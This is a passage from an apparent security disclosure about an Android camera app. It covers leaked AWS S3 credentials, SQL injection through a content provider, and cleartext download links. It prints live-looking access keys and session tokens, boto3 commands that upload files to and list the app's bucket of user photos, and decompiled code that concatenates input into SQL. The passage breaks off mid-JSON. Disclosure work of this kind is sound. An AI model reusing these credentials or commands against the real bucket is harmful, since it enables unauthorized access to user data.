vJ5poJ/qNL3O15"},"IdentityId":"us-east-1:f86198c7-c5ac-499d-a3a8-f3f3d81dfd6b"}
</code></pre></div>
<p>The access keys and secrets can then be used to list files, read files and upload any file with any name and any content:</p>
<div class="highlight"><pre><span></span><code><span class="n">In</span> <span class="p">[</span><span class="mi">3</span><span class="p">]:</span> <span class="n">client</span> <span class="o">=</span> <span class="n">boto3</span><span class="o">.</span><span class="n">client</span><span class="p">(</span><span class="s1">'s3'</span><span class="p">,</span> <span class="n">aws_access_key_id</span><span class="o">=</span><span class="s1">'ASIA434KFTPDWAXUDMIH'</span><span class="p">,</span> <span class="n">aws_secret_access_key</span><span class="o">=</span><span class="s1">'/zG9QSpBVeJGIWCg4tLGrJDcebFFscSoNvwMRNaO'</span><span class="p">,</span> <span class="n">aws_session_token</span><span class="o">=</span><span class="s1">'IQoJb3JpZ2luX2VjEE8aDmFwLW5vcnRoZWFzdC0xIkcwRQIhAJ</span>
<span class="n">rgBgcgwfTTRKStiKqJm0V5lhCaOZGdv5FsTDnjJ1VdAiBPLLqsTPECBMvqlYgZtxQvdjkogHQ6e</span><span class="o">/</span><span class="n">sC7sEKx9vzYyqkBgiY</span><span class="o">//////////</span><span class="mi">8</span><span class="n">BEAAaDDg4NDUxNjE2NjU5OSIM</span><span class="o">/</span><span class="mi">3</span><span class="n">UJHbnWKR8tbGbCKvgFRxHRJ9I3p7eVLDUuFPLWv8ILMCn5Mg1wxDLnY</span><span class="o">/</span><span class="n">U1IfbkRRk3V6Evojk</span>
 <span class="n">In</span> <span class="p">[</span><span class="mi">17</span><span class="p">]:</span> <span class="n">client</span><span class="o">.</span><span class="n">upload_file</span><span class="p">(</span><span class="s1">'cross3x3.png'</span><span class="p">,</span> <span class="s1">'3gcdn.tokyo'</span><span class="p">,</span> <span class="s1">'/tmp/9A6C7-2021-03-09/headpic/crsog.pn'</span><span class="p">)</span>          
</code></pre></div>
<div class="highlight"><pre><span></span><code><span class="n">In</span> <span class="p">[</span><span class="mi">9</span><span class="p">]:</span> <span class="n">client</span><span class="o">.</span><span class="n">list_objects</span><span class="p">(</span><span class="n">Bucket</span><span class="o">=</span><span class="s1">'3gcdn.tokyo'</span><span class="p">)</span>                                                                                                                                                                    
<span class="n">Out</span><span class="p">[</span><span class="mi">9</span><span class="p">]:</span> 
<span class="p">{</span><span class="s1">'ResponseMetadata'</span><span class="p">:</span> <span class="p">{</span><span class="s1">'RequestId'</span><span class="p">:</span> <span class="s1">'2XAFCTTEPXFEP0WC'</span><span class="p">,</span>
  <span class="s1">'HostId'</span><span class="p">:</span> <span class="s1">'eGU9yADLjFPKuAFj7UlpF7830Qh5Icl4Y2Vbf9NW6P4eYKvsVik6J9YPHiITzCMpZfBR3LpQ25w='</span><span class="p">,</span>
  <span class="s1">'HTTPStatusCode'</span><span class="p">:</span> <span class="mi">200</span><span class="p">,</span>
  <span class="s1">'HTTPHeaders'</span><span class="p">:</span> <span class="p">{</span><span class="s1">'x-amz-id-2'</span><span class="p">:</span> <span class="s1">'eGU9yADLjFPKuAFj7UlpF7830Qh5Icl4Y2Vbf9NW6P4eYKvsVik6J9YPHiITzCMpZfBR3LpQ25w='</span><span class="p">,</span>
   <span class="s1">'x-amz-request-id'</span><span class="p">:</span> <span class="s1">'2XAFCTTEPXFEP0WC'</span><span class="p">,</span>
   <span class="s1">'date'</span><span class="p">:</span> <span class="s1">'Wed, 31 Mar 2021 22:50:25 GMT'</span><span class="p">,</span>
   <span class="s1">'x-amz-bucket-region'</span><span class="p">:</span> <span class="s1">'ap-northeast-1'</span><span class="p">,</span>
   <span class="s1">'content-type'</span><span class="p">:</span> <span class="s1">'application/xml'</span><span class="p">,</span>
   <span class="s1">'transfer-encoding'</span><span class="p">:</span> <span class="s1">'chunked'</span><span class="p">,</span>
   <span class="s1">'server'</span><span class="p">:</span> <span class="s1">'AmazonS3'</span><span class="p">},</span>
  <span class="s1">'RetryAttempts'</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span>
 <span class="s1">'IsTruncated'</span><span class="p">:</span> <span class="kc">False</span><span class="p">,</span>
 <span class="s1">'Marker'</span><span class="p">:</span> <span class="s1">''</span><span class="p">,</span>
 <span class="s1">'Contents'</span><span class="p">:</span> <span class="p">[{</span><span class="s1">'Key'</span><span class="p">:</span> <span class="s1">'00EC6-2021-03-17/headpic/m7VH0Pzd.jpg'</span><span class="p">,</span>
   <span class="s1">'LastModified'</span><span class="p">:</span> <span class="n">datetime</span><span class="o">.</span><span class="n">datetime</span><span class="p">(</span><span class="mi">2021</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">17</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">33</span><span class="p">,</span> <span class="mi">13</span><span class="p">,</span> <span class="n">tzinfo</span><span class="o">=</span><span class="n">tzutc</span><span class="p">()),</span>
   <span class="s1">'ETag'</span><span class="p">:</span> <span class="s1">'"edc2823ca785a46e88731edf9507b0aa"'</span><span class="p">,</span>
   <span class="s1">'Size'</span><span class="p">:</span> <span class="mi">137718</span><span class="p">,</span>
   <span class="s1">'StorageClass'</span><span class="p">:</span> <span class="s1">'STANDARD'</span><span class="p">,</span>
   <span class="s1">'Owner'</span><span class="p">:</span> <span class="p">{</span><span class="s1">'DisplayName'</span><span class="p">:</span> <span class="s1">'yang.jiguo.gz'</span><span class="p">,</span>
    <span class="s1">'ID'</span><span class="p">:</span> <span class="s1">'5b94b2d47950236e661022ff5b1fcf97415724b8883fdef3e10016e4fbe2b2e7'</span><span class="p">}},</span>
  <span class="p">{</span><span class="s1">'Key'</span><span class="p">:</span> <span class="s1">'01A43-2021-03-12/headpic/IFiAeMeK.jpg'</span><span class="p">,</span>
   <span class="s1">'LastModified'</span><span class="p">:</span> <span class="n">datetime</span><span class="o">.</span><span class="n">datetime</span><span class="p">(</span><span class="mi">2021</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">12</span><span class="p">,</span> <span class="mi">21</span><span class="p">,</span> <span class="mi">5</span><span class="p">,</span> <span class="mi">48</span><span class="p">,</span> <span class="n">tzinfo</span><span class="o">=</span><span class="n">tzutc</span><span class="p">()),</span>
   <span class="s1">'ETag'</span><span class="p">:</span> <span class="s1">'"58ca99af9262f0b82e6978e3c9972970"'</span><span class="p">,</span>
   <span class="s1">'Size'</span><span class="p">:</span> <span class="mi">201745</span><span class="p">,</span>
   <span class="s1">'StorageClass'</span><span class="p">:</span> <span class="s1">'STANDARD'</span><span class="p">,</span>
   <span class="s1">'Owner'</span><span class="p">:</span> <span class="p">{</span><span class="s1">'DisplayName'</span><span class="p">:</span> <span class="s1">'yang.jiguo.gz'</span><span class="p">,</span>
    <span class="s1">'ID'</span><span class="p">:</span> <span class="s1">'5b94b2d47950236e661022ff5b1fcf97415724b8883fdef3e10016e4fbe2b2e7'</span><span class="p">}},</span>
  <span class="p">{</span><span class="s1">'Key'</span><span class="p">:</span> <span class="s1">'01BA8-2021-03-05/headpic/7rSei</span>
<span class="o">...</span>
</code></pre></div>
<h2 id="sensitive data leak through sql injection">Sensitive data leak through SQL injection</h2>
<p>The application suffered from several SQL injections that were exploitable in different ways.</p>
<p>Since listing all vulnerable code will take dozens of pages, the following is a source code sample. The application exposes a content provider reading the Intent message to compose a SQL query using string concatenation.</p>
<div class="highlight"><pre><span></span><code><span class="w">   </span><span class="kd">public</span><span class="w"> </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="nf">query</span><span class="p">(</span><span class="n">android</span><span class="p">.</span><span class="na">net</span><span class="p">.</span><span class="na">Uri</span><span class="w"> </span><span class="n">p9</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">p10</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">p11</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">p12</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">p13</span><span class="p">,</span><span class="w"> </span><span class="n">android</span><span class="p">.</span><span class="na">os</span><span class="p">.</span><span class="na">CancellationSignal</span><span class="w"> </span><span class="n">p14</span><span class="p">)</span>
<span class="w">    </span><span class="p">{</span>
<span class="w">        </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="n">v9_5</span><span class="p">;</span>
<span class="w">        </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">sqlite</span><span class="p">.</span><span class="na">SQLiteDatabase</span><span class="w"> </span><span class="n">v0</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">this</span><span class="p">.</span><span class="na">b</span><span class="p">.</span><span class="na">b</span><span class="p">();</span>
<span class="w">        </span><span class="k">switch</span><span class="w"> </span><span class="p">(</span><span class="n">com</span><span class="p">.</span><span class="na">jb</span><span class="p">.</span><span class="na">zcamera</span><span class="p">.</span><span class="na">gallery</span><span class="p">.</span><span class="na">encrypt</span><span class="p">.</span><span class="na">EncryptMediaProvider</span><span class="p">.</span><span class="na">a</span><span class="p">.</span><span class="na">match</span><span class="p">(</span><span class="n">p9</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">case</span><span class="w"> </span><span class="mi">1</span><span class="p">:</span>
<span class="w">                </span><span class="n">v9_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v0</span><span class="p">.</span><span class="na">query</span><span class="p">(</span><span class="n">images</span><span class="p">,</span><span class="w"> </span><span class="n">p10</span><span class="p">,</span><span class="w"> </span><span class="n">p11</span><span class="p">,</span><span class="w"> </span><span class="n">p12</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">p13</span><span class="p">);</span>
<span class="w">                </span><span class="k">break</span><span class="p">;</span>
<span class="w">            </span><span class="k">case</span><span class="w"> </span><span class="mi">2</span><span class="p">:</span>
<span class="w">                </span><span class="n">String</span><span class="w"> </span><span class="n">v3_2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">android</span><span class="p">.</span><span class="na">content</span><span class="p">.</span><span class="na">ContentUris</span><span class="p">.</span><span class="na">parseId</span><span class="p">(</span><span class="n">p9</span><span class="p">);</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">v3_2</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="o">-</span><span class="mi">1</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="n">v9_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<span class="w">                </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="n">v9_8</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">StringBuilder</span><span class="p">();</span>
<span class="w">                    </span><span class="n">v9_8</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">_id</span><span class="o">=</span><span class="p">);</span>
<span class="w">                    </span><span class="n">v9_8</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">v3_2</span><span class="p">);</span>
<span class="w">                    </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="n">v9_9</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v9_8</span><span class="p">.</span><span class="na">toString</span><span class="p">();</span>
<span class="w">                    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">p11</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">null</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                        </span><span class="n">StringBuilder</span><span class="w"> </span><span class="n">v14_8</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">StringBuilder</span><span class="p">();</span>
<span class="w">                        </span><span class="n">v14_8</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">p11</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v14_8</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="err">&ldquo;</span><span class="w"> </span><span class="n">and</span><span class="w"> </span><span class="err">&ldquo;</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v14_8</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">v9_9</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v9_9</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v14_8</span><span class="p">.</span><span class="na">toString</span><span class="p">();</span>
<span class="w">                    </span><span class="p">}</span>
<span class="w">                    </span><span class="n">v9_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v0</span><span class="p">.</span><span class="na">query</span><span class="p">(</span><span class="n">images</span><span class="p">,</span><span class="w"> </span><span class="n">p10</span><span class="p">,</span><span class="w"> </span><span class="n">v9_9</span><span class="p">,</span><span class="w"> </span><span class="n">p12</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">p13</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">                </span><span class="k">break</span><span class="p">;</span>
<span class="w">            </span><span class="k">case</span><span class="w"> </span><span class="mi">3</span><span class="p">:</span>
<span class="w">                </span><span class="n">v9_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v0</span><span class="p">.</span><span class="na">query</span><span class="p">(</span><span class="n">videos</span><span class="p">,</span><span class="w"> </span><span class="n">p10</span><span class="p">,</span><span class="w"> </span><span class="n">p11</span><span class="p">,</span><span class="w"> </span><span class="n">p12</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">p13</span><span class="p">);</span>
<span class="w">                </span><span class="k">break</span><span class="p">;</span>
<span class="w">            </span><span class="k">case</span><span class="w"> </span><span class="mi">4</span><span class="p">:</span>
<span class="w">                </span><span class="n">String</span><span class="w"> </span><span class="n">v3_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">android</span><span class="p">.</span><span class="na">content</span><span class="p">.</span><span class="na">ContentUris</span><span class="p">.</span><span class="na">parseId</span><span class="p">(</span><span class="n">p9</span><span class="p">);</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">v3_5</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="o">-</span><span class="mi">1</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="n">v9_3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">StringBuilder</span><span class="p">();</span>
<span class="w">                    </span><span class="n">v9_3</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">_id</span><span class="o">=</span><span class="p">);</span>
<span class="w">                    </span><span class="n">v9_3</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">v3_5</span><span class="p">);</span>
<span class="w">                    </span><span class="n">android</span><span class="p">.</span><span class="na">database</span><span class="p">.</span><span class="na">Cursor</span><span class="w"> </span><span class="n">v9_4</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v9_3</span><span class="p">.</span><span class="na">toString</span><span class="p">();</span>
<span class="w">                    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">p11</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">null</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                        </span><span class="n">StringBuilder</span><span class="w"> </span><span class="n">v14_3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">StringBuilder</span><span class="p">();</span>
<span class="w">                        </span><span class="n">v14_3</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">p11</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v14_3</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="err">&ldquo;</span><span class="w"> </span><span class="n">and</span><span class="w"> </span><span class="err">&ldquo;</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v14_3</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">v9_4</span><span class="p">);</span>
<span class="w">                        </span><span class="n">v9_4</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v14_3</span><span class="p">.</span><span class="na">toString</span><span class="p">();</span>
<span class="w">                    </span><span class="p">}</span>
<span class="w">                    </span><span class="n">v9_5</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">v0</span><span class="p">.</span><span class="na">query</span><span class="p">(</span><span class="n">videos</span><span class="p">,</span><span class="w"> </span><span class="n">p10</span><span class="p">,</span><span class="w"> </span><span class="n">v9_4</span><span class="p">,</span><span class="w"> </span><span class="n">p12</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">p13</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">                </span><span class="k">break</span><span class="p">;</span>
<span class="w">            </span><span class="k">default</span><span class="p">:</span>
<span class="w">                </span><span class="n">String</span><span class="w"> </span><span class="n">v11_4</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">StringBuilder</span><span class="p">();</span>
<span class="w">                </span><span class="n">v11_4</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">Unknown</span><span class="w"> </span><span class="n">Uri</span><span class="p">:);</span>
<span class="w">                </span><span class="n">v11_4</span><span class="p">.</span><span class="na">append</span><span class="p">(</span><span class="n">p9</span><span class="p">);</span>
<span class="w">                </span><span class="k">throw</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">IllegalArgumentException</span><span class="p">(</span><span class="n">v11_4</span><span class="p">.</span><span class="na">toString</span><span class="p">());</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="n">v9_5</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<h2 id="data leak through clear text links">Data leak through clear text links</h2>
<p>The application fetches several links from the backend to access different resources. The most notable ones are image filters packaged as APK files.</p>
<p>Below is a request and response showcasing the cleartext links collected:</p>
<p>Request</p>
<div class="highlight"><pre><span></span><code><span class="nf">GET</span> <span class="nn">https://lzt.goforandroid.com/launcherzthemestore/rest/store/resource/package?phead=[base64]&amp;sourceInfo=[base64]</span> <span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">X-Signature</span><span class="o">:</span> <span class="l">b48615ba7afc8b1661c9e4edcba5afe8</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">Keep-Alive</span>
<span class="na">Host</span><span class="o">:</span> <span class="l">lzt.goforandroid.com</span>
</code></pre></div>
<p>Response</p>
<div class="highlight"><pre><span></span><code><span class="kr">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Date</span><span class="o">:</span> <span class="l">Wed, 31 Mar 2021 21:45:16 GMT</span>
<span class="na">Content-Type</span><span class="o">:</span> <span class="l">application/json;charset=UTF-8</span>
<span class="na">Content-Length</span><span class="o">:</span> <span class="l">3924</span>
<span class="na">Connection</span><span class="o">:</span> <span class="l">keep-alive</span>
<span class="na">ETag</span><span class="o">:</span> <span class="l">"fabbe7c0ec3239ab83afbad4a23552d4"</span>
<span class="na">Strict-Transport-Security</span><span class="o">:</span> <span class="l">max-age=15768000</span>

<span class="p">{</span><span class="nt">"data"</span><span class="p">:[{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"mapid"</span><span class="p">:</span><span class="mi">502108234</span><span class="p">,</span><span class="nt">"pkgname"</span><span class="p">:</span><span class="s2">"com.jb.zcamera.extra.arsticker.bearderman"</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Bearded Man"</span><span class="p">,</span><span class="nt">"animated"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"icon"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/icon/20171024/QSn5wB8r.png"</span><span class="p">,</span><span class="nt">"preview"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/preview/20171024/GtCFYHsC.png"</span><span class="p">,</span><span class="nt">"images"</span><span class="p">:[</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/image/20171024/y4xBLEy8.png"</span><span class="p">],</span><span class="nt">"animatedimages"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"downloadCount"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downloadCount_s"</span><span class="p">:</span><span class="s2">"100"</span><span class="p">,</span><span class="nt">"score"</span><span class="p">:</span><span class="mf">0.0</span><span class="p">,</span><span class="nt">"developer"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"detail"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"updateTime"</span><span class="p">:</span><span class="s2">"2019-12-11"</span><span class="p">,</span><span class="nt">"downurl"</span><span class="p">:</span><span class="s2">"http://goappdl.goforandroid.com/soft/go_launcherzstoremanage/2017102515/150891699498678795362.zip"</span><span class="p">,</span><span class="nt">"chargetype"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downtype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"zipVersion"</span><span class="p">:</span><span class="mi">5</span><span class="p">,</span><span class="nt">"haslock"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"newlocktype"</span><span class="p">:</span><span class="mi">2</span><span class="p">,</span><span class="nt">"paytype"</span><span class="p">:</span><span class="mi">-1</span><span class="p">,</span><span class="nt">"zipdownurl"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"size"</span><span class="p">:</span><span class="s2">"1.1MB"</span><span class="p">}},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"mapid"</span><span class="p">:</span><span class="mi">502108239</span><span class="p">,</span><span class="nt">"pkgname"</span><span class="p">:</span><span class="s2">"com.jb.zcamera.extra.arsticker.redrose"</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Red Rose"</span><span class="p">,</span><span class="nt">"animated"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"icon"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/icon/20171024/XqodiFim.png"</span><span class="p">,</span><span class="nt">"preview"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/preview/20171024/x0xMHTGO.png"</span><span class="p">,</span><span class="nt">"images"</span><span class="p">:[</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/image/20171013/sejQghqb.png"</span><span class="p">],</span><span class="nt">"animatedimages"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"downloadCount"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downloadCount_s"</span><span class="p">:</span><span class="s2">"100"</span><span class="p">,</span><span class="nt">"score"</span><span class="p">:</span><span class="mf">0.0</span><span class="p">,</span><span class="nt">"developer"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"detail"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"updateTime"</span><span class="p">:</span><span class="s2">"2019-12-11"</span><span class="p">,</span><span class="nt">"downurl"</span><span class="p">:</span><span class="s2">"http://goappdl.goforandroid.com/soft/go_launcherzstoremanage/2017102516/150891970955293144727.zip"</span><span class="p">,</span><span class="nt">"chargetype"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downtype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"zipVersion"</span><span class="p">:</span><span class="mi">5</span><span class="p">,</span><span class="nt">"haslock"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"newlocktype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"paytype"</span><span class="p">:</span><span class="mi">-1</span><span class="p">,</span><span class="nt">"zipdownurl"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"size"</span><span class="p">:</span><span class="s2">"485.5KB"</span><span class="p">}},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"mapid"</span><span class="p">:</span><span class="mi">502108240</span><span class="p">,</span><span class="nt">"pkgname"</span><span class="p">:</span><span class="s2">"com.jb.zcamera.extra.arsticker.noble"</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Noble"</span><span class="p">,</span><span class="nt">"animated"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"icon"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/icon/20171013/p7LgIBUL.png"</span><span class="p">,</span><span class="nt">"preview"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/preview/20171024/2fCB9m4J.png"</span><span class="p">,</span><span class="nt">"images"</span><span class="p">:[</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/image/20171013/q1LeSyZp.png"</span><span class="p">],</span><span class="nt">"animatedimages"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"downloadCount"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downloadCount_s"</span><span class="p">:</span><span class="s2">"100"</span><span class="p">,</span><span class="nt">"score"</span><span class="p">:</span><span class="mf">0.0</span><span class="p">,</span><span class="nt">"developer"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"detail"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"updateTime"</span><span class="p">:</span><span class="s2">"2019-12-11"</span><span class="p">,</span><span class="nt">"downurl"</span><span class="p">:</span><span class="s2">"http://goappdl.goforandroid.com/soft/go_launcherzstoremanage/2017102516/150891979625032197505.zip"</span><span class="p">,</span><span class="nt">"chargetype"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downtype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"zipVersion"</span><span class="p">:</span><span class="mi">2</span><span class="p">,</span><span class="nt">"haslock"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"newlocktype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"paytype"</span><span class="p">:</span><span class="mi">-1</span><span class="p">,</span><span class="nt">"zipdownurl"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"size"</span><span class="p">:</span><span class="s2">"106.8KB"</span><span class="p">}},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"mapid"</span><span class="p">:</span><span class="mi">502108236</span><span class="p">,</span><span class="nt">"pkgname"</span><span class="p">:</span><span class="s2">"com.jb.zcamera.extra.arsticker.catsclaws"</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Cat's Claws"</span><span class="p">,</span><span class="nt">"animated"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"icon"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/icon/20171024/9vEt0rzp.png"</span><span class="p">,</span><span class="nt">"preview"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/preview/20171024/zcPyXmxu.png"</span><span class="p">,</span><span class="nt">"images"</span><span class="p">:[</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/image/20171024/y4xBLEy8.png"</span><span class="p">],</span><span class="nt">"animatedimages"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"downloadCount"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downloadCount_s"</span><span class="p">:</span><span class="s2">"100"</span><span class="p">,</span><span class="nt">"score"</span><span class="p">:</span><span class="mf">0.0</span><span class="p">,</span><span class="nt">"developer"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"detail"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"updateTime"</span><span class="p">:</span><span class="s2">"2019-12-11"</span><span 